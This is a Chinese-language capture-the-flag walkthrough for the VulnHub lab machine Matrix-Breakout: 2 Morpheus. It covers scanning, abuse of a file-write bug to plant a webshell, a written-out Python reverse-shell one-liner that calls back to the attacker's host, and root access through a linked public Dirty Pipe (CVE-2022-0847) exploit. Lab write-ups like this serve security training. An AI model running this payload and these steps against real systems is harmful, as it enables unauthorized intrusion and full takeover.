vulnhub靶场-->MATRIX-BREAKOUT: 2 MORPHEUS

靶机下载地址

MATRIX-BREAKOUT: 2 MORPHEUS << 点我下载

开始打靶



IP发现

nmap扫描网段发现靶机ip:192.168.111.139



端口发现

对靶机进行常规端口扫描

发现两个http端口



访问网站

一个页面毫无可以点



目录扫描

目录扫描发现存在 robots.txt文件





毫无意义。。。。。。换个工具继续扫,在kali的字典目录下发现了另一个目录扫描工具dirbuster,就用它扫吧,根据网上教程设置后开扫。

这里用这个工具自己的字典尝试一下,start 后就静候佳音......扫描过程中发现一个可以的php文件





访问一下



输入 1111 点击Post按钮,观察页面显示,并抓包

发现数据包中存在一个graffiti.txt文件,访问发现刚才1111的被写入到该文件中,疑似存在任意文件写入漏洞

写入webshell

修改数据包发送一句话木马尝试一下



回显正常,使用蚁剑进行连接



连接成功,反弹nc shell:

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.111.128\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'

反弹成功



内核信息



发现是Debian 11,搜索相关漏洞进行提权

貌似没找到相关漏洞,上传linpeas.sh检测漏洞信息 (点击linpeas.sh即可下载linpeas.sh脚本)





提权

这里使用 CVE-2022-0847 进行提权,网上搜索相关exp:https://github.com/imfiver/CVE-2022-0847 并根据说明运行exp





第一个flag,在根目录下

第二个flag,在root目录下

完成!

知识点归纳

1、IP发现

2、端口扫描

3、目录扫描

4、黑盒测试

5、任意文件写入漏洞利用

6、木马连接

7、nc反弹shell

8、权限提升

vulnhub靶场-->MATRIX-BREAKOUT: 2 MORPHEUS的更多相关文章

- vulnhub靶场之MATRIX-BREAKOUT: 2 MORPHEUS

准备: 攻击机:虚拟机kali.本机win10. 靶机:Matrix-Breakout: 2 Morpheus,下载地址:https://download.vulnhub.com/matrix-bre ...

- vulnhub靶场渗透实战15-matrix-breakout-2-morpheus

vulnhub靶场渗透实战15-matrix-breakout-2-morpheus 靶机搭建:vulnhub上是说vbox里更合适.可能有vbox版本兼容问题,我用的vmware导入. 靶场下载地址 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

